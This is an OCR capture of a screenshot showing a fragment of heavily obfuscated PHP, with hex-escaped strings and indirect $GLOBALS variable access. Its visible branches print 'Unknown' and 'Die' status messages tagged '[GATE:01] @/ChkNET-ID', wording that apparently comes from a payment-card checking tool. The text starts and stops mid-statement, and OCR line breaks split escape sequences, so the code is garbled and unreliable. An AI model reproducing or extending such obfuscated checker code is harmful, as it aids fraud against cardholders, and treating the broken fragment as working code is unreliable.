
\x6f\x6d\x6dc\x76"
]}==
3
){${
"G\x4c\x4f\x42AL
\x53"
}[
"anol\x64w\x65"
]=
"f\x6fr\x6d\x61\x7
4"
;
echo
"{\x22error\":3,\"ms\x67\":\"\x3c\x64
\x69\x76><b\x20styl\x65='\x63o\x6c\x6f\x7
2:\x238000\x380\x3b'>\x55n\x6bn\x6fwn\x3c/b
\x3e | "
.${${
"\x47LO\x42\x41L\x53"
}[
"a\x6e\x
6f\x6cd\x77\x65"
]}.
" |\x20[G\x41\x54\x45:01]
\x20\x40/C\x68k\x4e\x45\x54-ID</\x64iv>
\"}"
;}
elseif
(${${
"G\x4c\x4fB\x41\x4c\x53"
}
[
"\x7a\x68q\x71\x64\x6dv\x62\x6f\x68j"
]}==
4
)
{
echo
"{\x22e\x72\x72o\x72\":2,\"\x6d\x73g
\":\x22<d\x69v\x3e\x3c\x62 s\x74\x79l\x65
='\x63ol\x6fr:#F\x460000;\x27\x3e\x44\x69\x6
5\x3c/\x62>\x20|\x20"
.${${
"\x47\x4cO\x42A\x4
c\x53"
}[
"\x77\x6fz\x62\x75n\x64\x79"
]}.
"\x20
[G\x41TE:\x301]\x20@/C\x68\x6b\x4eET-\x49D</
\x64iv\x3e\x22}"
;}
elseif
(${${
"G\x4c\x4f\x42
\x41\x4cS"
}[
"\x78n\x78\x76\x6d\x72i\x66\x70p
\x74"
]}==
5
){${
"\x47\x4c\x4f\x42A\x4c\x53"
}
[
"li\x6eq\x62\x63\x67j\x61"
]=
"fo\x72m\x61\x7
4"
;
echo
"{\x22e\x72ror\":3,\"\x6d\x73\x67
\":\"<d\x69v>\x3c\x62 s\x74yl\x65\x3d\x27co
\x6c\x6fr:\x23\x380\x300\x38\x30\x3b'\x3eUn
\x6b\x6eow\x6e</b\x3e\x20|\x20"
.${${
"\x47\x4